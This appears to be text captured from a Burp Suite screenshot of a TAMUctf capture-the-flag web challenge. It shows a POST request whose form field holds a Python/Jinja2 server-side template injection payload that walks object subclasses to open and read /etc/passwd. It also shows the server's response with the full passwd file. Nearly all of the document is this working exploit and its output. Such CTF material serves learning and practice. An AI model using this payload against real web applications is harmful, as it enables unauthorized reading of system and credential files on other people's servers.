 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web3.tamuctf.com ?
Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Referer: http://web3.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
chem1=aa&chem2={{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining aa and root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
webuser:x:1000:1001::/opt/tamuctf:/bin/sh
is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480" frameBorder="0"
? < + > Type a search term 0 matches
Done 1,452 bytes | 318 millis